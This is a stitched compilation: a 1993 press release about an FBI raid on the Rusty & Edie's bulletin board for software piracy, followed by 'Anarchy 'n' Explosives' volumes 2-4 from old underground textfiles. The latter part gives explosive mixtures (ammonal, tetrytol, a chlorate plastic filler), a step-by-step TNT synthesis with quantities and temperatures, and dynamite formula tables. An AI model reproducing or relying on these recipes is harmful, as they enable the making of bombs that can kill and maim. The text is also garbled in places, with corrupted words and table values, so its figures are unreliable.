The Federation Bureau of Investigation on Saturday, Jan. 30, 1993, raided "Rusty & Edie's," a computer bulletin board located in Boardman, Ohio, which has allegedly been illegally distributing copyrighted software programs. Seized in the raid on the Rusty & Edie's bulletin board were computers, hard disk drives and telecommunications equipment, as well as financial and subscriber records. For the past several months, the Software Publishers Association ("SPA") has been working with the FBI in investigating the Rusty & Edie's bulletin board, and as part of that investigation has downloaded numerous copyrighted business and entertainment programs from the board.

The SPA investigation was initiated following the receipt of complaints from a number of SPA members that their software was being illegally distributed on the Rusty & Edie's BBS. The Rusty & Edie's bulletin board was one of the largest private bulletin boards in the country. It had 124 nodes available to callers and over 14,000 subscribers throughout the United States and several foreign countries. To date, the board has logged in excess of 3.4 million phone calls, with new calls coming in at the rate of over 4,000 per day. It was established in 1987 and had expanded to include over 19 gigabytes of storage housing over 100,000 files available to subscribers for downloading. It had paid subscribers throughout the United States and several foreign countries, including Canada, Luxembourg, France, Germany, Finland, the Netherlands, Spain, Sweden and the United Kingdom.

A computer bulletin board allows personal computer users to access a host computer by a modem-equipped telephone to exchange information, including messages, files, and computer programs. The systems operator is generally responsible for the operation of the bulletin board and determines who is allowed to access the bulletin board and under what conditions. For a fee of \$89.00 per year, subscribers to the Rusty & Edie's bulletin board were given access to the board's contents including many popular copyrighted business andentertainment packages. Subscribers could "download" or receive these files for use on their own computers without having to pay the copyrighted owner anything for them.

"The SPA applauds the FBI's action today," said Ilene Rosenthal, general counsel for the SPA. "This shows that the FBI recognizes the harm that theft of intellectual property causes to one of the USÆs most vibrant industries. It clearly demonstrates a trend that the government understands the seriousness of software piracy." The SPA is actively working with the FBI in the investigation of computer bulletin boards, and similar raids on other boards are expected shortly. Whether it's copied from a program purchased at a neighborhood computer store or downloaded from a bulletin board thousands of miles away, pirated software adds to the cost of computing. According to the SPA, in 1991, the software industry lost \$1.2 billion in the US alone. Losses internationally are several billion dollars more.

"Many people may not realize that software pirates cause prices to be higher, in part, to make up for publisher losses from piracy," says Ken Wasch, executive director of the SPA. In addition, they ruin the reputation of the hundreds of legitimate bulletin boards that serve an important function for computer users." The Software Publishers Association is the principal trade association of the personal computer software industry. It's over 1,000 members represent the leading publishers in the business, consumer and education software markets. The SPA has offices in Washington DC, and Paris, France.

CONTACT: Software Publishers Association, Washington Ilene Rosenthal.. 202/452-1600 Ext. 318 Terri Childs..... 202/452-1600 Ext. 320

## **181.ANARCHY 'N' EXPLOSIVES - VOLUME 2 by Exodus**

This volume defines a few varieties of misc. explosives, charges, and whatever I had in mind at that time. Anyway, these formulas are not as precise in measurements for they were given in brief summary. However, they will work, and if used correctly can be safe and "fun".

FRENCH AMMONAL [Low Explosive]:

Ingredients:

- 86% Ammonium Nitrate
- 6% Stearic Acid
- 8% Aluminum Powder

Description:

French ammonal is an easily improvised low explosive mixture. It is generally less effective than an equal weight of TNT. The material is loaded by pressing it into a suitable container. Initiation by an Engineer's special blasting cap is recommended.

Comments:

This material was tested. It is effective.

References:

TM 31-201-1, Unconventional Warfare Devices and Techniques, para 1401.

TETRYTOL [High Explosive]:

Ingredients:

• 75% Tetrytol• 25% TNT

Description:

Tetrytol is a high explosive bursting charge. It is used as a demolition explosive, a bursting charge for mines, and in artillery shells. The explosive force of tetrytol is approximately the same as that of TNT. It may be initiated by a blasting cap. Tetrytol is usually loaded by casting.

Comments:

This material was tested. It is effective.

References:

TM 9-1900; Ammunition, General, page 55. Military Explosives, page 188.

IMPROVISED PLASTIC EXPLOSIVE FILLER [High Explosive]:

Ingredients:

- Finely Powdered Potassium Chlorate
- Cdata bstals
- Petroleum Jelly
- \*\*MIX THOUROUGHLY\*\*

Description:

This plastic explosive filler can be detonated with a No. 8 commercial blasting cap or with any military blasting cap. The explosive must be stored in a waterproof container until ready to use.

Comments:

This material was tested. It is effective.

References:

TM 31-210, Improvised Munitions, sec I, No. 1.

FLAMMABILITY OF GASES [Gas Explosive]:

Ingredients:

• Explosive Gas

Description:

Under some conditions, common gases act as fuel. When mixed with air, they will burn rapidly or even explode. For some fuel-air mixtures, the range over which the explosion can occur is quite wide while for others the limits are narrow. The upper and lower amounts of common fuels that will cause an ignitable mixture are shown in the table below. The quantity shown is the percentage by volume of air. If the fuel-air mixture is too lean or too rich, it will not ignite. The amounts shown are therefore called limits of inflammability.

|                       |                | UUDCD IV VUIUMC UI UII |
|-----------------------|----------------|------------------------|
| Fuel (Gas)            | Lower Limit    | Upper Limit            |
| Water Gas Or Blue Gas | 7.0            | 72                     |
| Natural Gas           | 4.7            | 15                     |
| Hydrogen              | 4.0            | 75                     |
| Acetylene             | $2\frac{1}{2}$ | 81                     |
| Propane               | 2.2            | 10                     |
| Butane                | 19             | q                      |

# Gases (% by volume of air)Comments:

These fuels have been tested under laboratory conditions. They are effective. Ignition depends on method of initiation, uniformity of mixture, and physical conditions.

References:

Bulletin 29, Limits of Inflammability of Gases and Vapors H.F. Coward and G.W. Jones, Bureau of Mines, US Government Printing Office, 1939.

| 182.ANARCHY 'N' EXPLOSIVES -<br>VOLUME |  | by Exodus |
|----------------------------------------|--|-----------|
|----------------------------------------|--|-----------|

This is the MOST important or one of the most important volumes regarding the various mixtures of anarchy that I will be "publishing" to the "public". Also, it may as well be the MOST DANGEROUS to prepare, the substance we will be dealing with is Trinitrotoluene, or short - TNT. This high explosive is a VERY DANGEROUS, slightly unstable substance. The crystallized crude TNT is about the color of brown sugar and feels greasy to the touch. It is suitable for many uses as a high-explosive, but not for the use in high-explosive shells. It is also highly reactive to many other chemical substances. It can be incorporated into dynamite and many other explosives that will be explained in further detail later, in other volumes of ANARCHY.

#### WARNING:

DO NOT ATTEMPT TO FINISH THIS PROJECT UNLESS YOU ARE FULLY CAPABLE SAFELY EXECUTING THE PROCESSES IN A SAFE ENVIRONMENT! IF YOU CHOOSE TO CONTINUE, READ THE INSTRUCTIONS COMPLETELY THROUGH BEFORE BEGINNING AND HAVE ALL MATERIALS AND TOOLS (INCLUDING SAFETY/EMERGENCY EQUIPMENT) READY FOR USE WHEN OR IF THEY ARE NEEDED. THIS IS NOT A JOKE! USE AT YOUR OWN RISK!!!!!

Preparation of Trinitrotoluene (Three Stages). A mixture of 294 grams of concentrated sulfuric acid (density 1.84) and 147 grams of nitric acid (density 1.42) is added slowly from a dropping funnel to 100 grams of toluene in a tall 600-cc. beaker, while the liquid is stirred vigorously with an electric stirrer and it's temperature is maintained at 30°C to 40°C by running cold water in the vessel in which the beaker is standing. The addition of acid will require from an hour to an hour and a half. The stirring is then continued for half an hour longer without cooling; the mixture is allowed to stand over night in a separatory funnel; the lower layer of spent acid is drawn off; and the crude mononitrotoluene is weighed. One-half of it, corresponding to 50 grams of toluene, is taken for the dinitration. The mononitrotoluene (MNT) is dissolved in 109 grams of concentrated sulfuric acid (d. 1.84) while the mixture is cooled in running water. The solution in a tall beaker is warmed to 50° and a mixed acid, composed of 54½ grams each of nitric acid (d. 1½0) and sulfuric acid (d. 1.84), is added slowly drop by drop from a dropping funnel while the mixture is stirred mechanically. The heat generated by the reaction raises the temperature, and the rate of addition of the acid is regulated so that the temperature of the mixture lies always between 90° and 100°. The addition of the acid will require about 1 hour. After the acid has been added, the mixture is stirred for 2 hours longer at 90°-100° to complete the nitration. Two layers separate on standing. The upper layer consists largely of dinitrotoluene (DNT), but probably contains a certain amount of TNT. The trinitration in the laboratory is conveniently carried out without separating the DNT from the spent acid.

While the dinitration mixture is stirred actively at a temperature of about 90°, 145 grams of fuming sulfuric acid (petroleum containing 15% free SO3) is added slowly by pouring from a beaker. A mixed acid, composed of 72½ grams each of nitric acid (d. 1½0) and the 15% petroleum, is now added drop by drop with good agitation while the heat of the reaction maintains the temperature at 100-115°. After about three-quarters of the acid has been added, it will be found necessary to apply external heat to maintain the temperature. After all the acid has been added (taking  $1 \frac{1}{2}$  to 2 hours), the heating and stirring are continued for 2 hours longer at 100-115°. After the material has stood overnight, the upper TNT layer will be found to have solidified to a hard cake, and the lower layer of spent acid to be filled with cdata bstals. The acid is filteredthrough a Buchner funnel (without filter paper), and the cake is broken up and washed with water on the same filter to remove excess of acid. The spent acid contains considerable amounts of TNT in solution; this is precipitated by pouring the acid into a large volume of water, filtered off, rinsed with water, and added to the main batch. All the of the product is washed three or four times by agitating it vigorously with hot water under which it is melted. After the last washing, the TNT is granulated by allowing it to cool slowly under hot water while the stirring is continued. The product, filtered off and dried at ordinary room temperature, is equal to a good commercial sample of crude TNT. It may be purified by dissolving in warm alcohol at 60° and allowing to cool slowly, or it may be purified by digesting with 5 times its weight of 5% sodium hydrogen sulfite solution at 90° for half an hour with vigorous stirring, washing with hot water until the washings are colorless, and finally granulating as before. The product of this last treatment is equal to a good commercial sample of purified TNT. Pure ALPHA-TNT, melting point 80.8°, may be procured by recrystallizing this material once from nitric acid (d. 1.42) and once from alcohol.

Well, that's it... AND REMEMBER MY WARNING!

| 183. ANARCHY 'N' EXPLOSIVES - | <b>VOLUME 4</b> |  | by Exodus |
|-------------------------------|-----------------|--|-----------|
|-------------------------------|-----------------|--|-----------|

In this particular volume, we will be discussing types of Dynamite, these highexplosives being one of the more important or destructive of the anarchist's formulas. Note that some of these mixtures are very unstable or shock ignited, and that care should be observed when handling these unstable mixtures. Some of these formulae deal with Trinitrotoluene (TNT) and the preparation for that is given under the volume 3, within this series.

#### WARNING:

THESE ARE REAL EXPLOSIVES AND MAY CAUSE SERIOUS INJURY OR DEATH UPON MISUSE. DO NOT ATTEMPT TO PREPARE ANY AS SAMPLE IF YOU ARE NOT FULLY CAPABLE OF UNDERSTANDING THE DANGERS AND PRECAUTIONS OF THESE PRODUCTS. THESE FORMULAE ARE THE TRUE FORMULAE TO CREATE THESE MIXTURES AND ARE THEREFORE VERY DANGEROUS. USE AT YOUR OWN RISK!!!

Guhr Dynamite:

Ingredients

- 1 part Kieselguhr
- 3 parts Nitroglycerin

Description

This dynamite is primarily used in blasting. It is fairly stable, in the drop test, it exploded by the fall of a 1 kg weight through 12 to 15 cm., or by the fall of a 2 kg weight through 7 cm. The frozen material is less sensitive: a drop of more than 20 cm. with a 1 kg weight is needed to explode it, and the 2 kg weight is necessary to explode it. Frozen or unfrozen, it can be detonated by shooting at it with a military rifle, when held in a paper cartridge. Generally, it is detonated with a steel-on-steel blow. Velocity of detonation vary from 6650 to 6800 meters per second at a density loading of 1½0.

Extra-Dynamite:

| FORMULA 1            | FORMULA 2            |
|----------------------|----------------------|
| 71% Nitroglycerin    | 62% Ammonium Nitrate |
| 23% Ammonium Nitrate | 25% Nitroglycerin    |
| 4% Collodion         | 12% Charcoal         |
| 2% Charcoal          | 1% Collodion         |

Description:This material is crumbly and plastic between the fingers. This material can be detonated with any detonating cap.

Table Of Dynamite Formulae:

| <b>INGREDIENT</b>    | <b>STRENGTH</b> |                 |            |                 |       |                 |            |        |                 |       |
|----------------------|-----------------|-----------------|------------|-----------------|-------|-----------------|------------|--------|-----------------|-------|
|                      | 15%             | 20 <sub>8</sub> | 25%        | 30%             | 35%   | 40 <sub>8</sub> | 45%        | $50\%$ | 55%             | 60%   |
| Nitroglycerin        | 15%             | 20 <sub>8</sub> | 25%        | 30%             | 35%   | 40 <sub>8</sub> | 45%        | 50%    | 55%             | 60%   |
| Combustible Material | 20 <sub>8</sub> | 19%             | 18%        | 17 <sub>8</sub> | 16%   | 15%             | 14%        | 14%    | 15%             | 16%   |
| Sodium Nitrate       | 64%             | 60%             | 56%        | 52%             | 48%   | 44%             | 40%        | 35%    | 29 <sub>8</sub> | 23%   |
| Calcium or Magnesium | $1$ $\ast$      | $1\%$           | $1$ $\ast$ | 1 <sub>8</sub>  | $1\%$ | $1\%$           | $1$ $\ast$ | $1\%$  | $1\%$           | $1\%$ |
| Carbonate            |                 |                 |            |                 |       |                 |            |        |                 |       |

Table Of More Dynamite Formulae:

| <b>INGREDIENT</b>                  | <b>STRENGTH</b> |                 |                   |                |                 |                        |                |                 |                |                |
|------------------------------------|-----------------|-----------------|-------------------|----------------|-----------------|------------------------|----------------|-----------------|----------------|----------------|
|                                    |                 |                 | ORDINARY          |                |                 | <b>FREEZING</b><br>LOW |                |                 |                |                |
|                                    | 30%             | 35%             | 40%               | 50%            | 60%             | 30%                    | 35%            | 40%             | 50%            | 60%            |
| Nitroglycerin                      | 15%             | 20 <sup>8</sup> | $22$ <sup>2</sup> | 27%            | 35%             | 13%                    | 17%            | 17%             | 21%            | 27%            |
| Nitrosubstitution                  | 0 <sup>8</sup>  | 0 <sup>8</sup>  | 0 <sup>8</sup>    | 0%             | 0 <sub>8</sub>  | 3%                     | 4%             | 4%              | 5 <sup>°</sup> | $6\%$          |
| Compounds                          |                 |                 |                   |                |                 |                        |                |                 |                |                |
| Ammonium Nitrate                   | 15%             | 15%             | 20 <sub>8</sub>   | 25%            | 30 <sup>8</sup> | 15%                    | 15%            | 20 <sub>8</sub> | 25%            | 30%            |
| Sodium Nitrate                     | 51%             | 48%             | 42%               | 36%            | 24%             | 53%                    | 49%            | 45%             | 36%            | 27%            |
| Combustible Material               | 18%             | 16%             | 15%               | $11$ $%$       | 10 <sup>8</sup> | 15%                    | 14%            | 13%             | 12%            | 9%             |
| Calcium Carbonate or<br>Zinc Oxide | $1\%$           | $1\%$           | $1$ $\ast$        | 1 <sub>8</sub> | $1\%$           | $1\%$                  | 1 <sub>8</sub> | 1 <sub>8</sub>  | $1$ $\ast$     | 1 <sub>8</sub> |

Master Table Of Dynamites:

| <b>INGREDIENT</b>    | <b>FORMULA</b> |            |          |                 |          |              |          |                |                 |                 |                 |                 |
|----------------------|----------------|------------|----------|-----------------|----------|--------------|----------|----------------|-----------------|-----------------|-----------------|-----------------|
|                      | 1              | 2          | 3        | 4               | 5        | 6            | 7        | 8              | 9               | 10              | 11              | 12              |
| Ammonium Nitrate     | 52             | 53         | 60       | 61              | 66       | 73           | 78       | 83             | $\Omega$        | $\Omega$        | <sup>0</sup>    | $\Omega$        |
| Potassium Nitrate    | 21             | 0          | $\Omega$ | $\Omega$        | $\Omega$ | 2.8          | 5        | 7              | $30\frac{1}{2}$ | 34              | $\Omega$        | $\Omega$        |
| Sodium Nitrate       | $\Omega$       | 12         | 5        | 3               | $\Omega$ | $\Omega$     | $\Omega$ | $\Omega$       | $\Omega$        | $\Omega$        | $30\frac{1}{2}$ | $24\frac{1}{2}$ |
